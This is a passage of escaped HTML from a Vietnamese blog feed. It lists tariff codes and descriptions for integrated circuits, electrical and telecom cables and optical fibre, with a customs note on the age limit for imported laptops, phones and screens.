style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8542.31.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Đơn vị xử lý và đơn vị điều khiển có   hoặc không kết hợp với bộ nhớ, bộ chuyển đổi, mạch logic, khuếch đại, đồng hồ   và mạch định giờ, hoặc các mạch khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8542.32.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Thẻ nhớ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8542.33.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Khuếch đại\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8542.39.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8542.90.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Bộ phận\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E85.44\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EDây,   cáp điện (kể cả cáp đồng trục) cách điện (kể cả loại đã tráng men cách điện   hoặc mạ lớp cách điện) và dây dẫn cách điện khác, đã hoặc chưa gắn với đầu   nối; cáp sợi quang làm bằng các bó sợi đơn có vỏ bọc riêng từng sợi, đã hoặc   không gắn với dây dẫn điện hoặc gắn với đầu nối.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Dây dẫn điện khác, dùng cho điện áp   không quá 1.000 V;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8544.42\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Đã lắp với đầu nối điện:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Dùng cho viễn thông, điện áp không   quá 80 V:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8544.42.11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Cáp điện thoại, cáp điện báo và   cáp chuyển tiếp vô tuyến, ngầm dưới biển\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8544.42.19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8544.42.21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Cáp điện thoại, điện báo, cáp   chuyển tiếp vô tuyến, ngầm dưới biển\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8544.42.22\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Cáp điện thoại, điện báo, cáp   chuyển tiếp vô tuyến, loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8544.49\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Dùng cho viễn thông, điện áp không   quá 80 V:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8544.49.11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Cáp điện thoại, cáp điện báo và   cáp chuyển tiếp vô tuyến, ngầm dưới biển\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8544.49.19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Dùng cho viễn thông, điện áp trên   80 V nhưng không quá 1.000 V:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8544.49.31\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Cáp điện thoại, cáp điện báo và   cáp dùng cho trạm chuyển tiếp sóng vô tuyến, ngầm dưới biển\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8544.49.39\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8544.70\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Cáp sợi quang:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8544.70.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Cáp điện thoại, cáp điện báo và cấp   chuyển tiếp vô tuyến, ngầm dưới biển\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E*\u003Cb\u003EGhi chú:\u003C\/b\u003E Máy tính xách tay, máy tính bảng, điện thoại di động thông minh (smart phone) và màn hình, máy thu hình IP, dạng LED\/OLED có thời hạn kể từ ngày sản xuất đến ngày mở Tờ khai Hải quan không quá 01 năm.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xn--thunops-2p4c.vn\/feeds\/794039299034325459\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/2016\/10\/danh-muc-san-pham-cong-nghe-thong-tin.html#comment-form","title":"0 Nhận 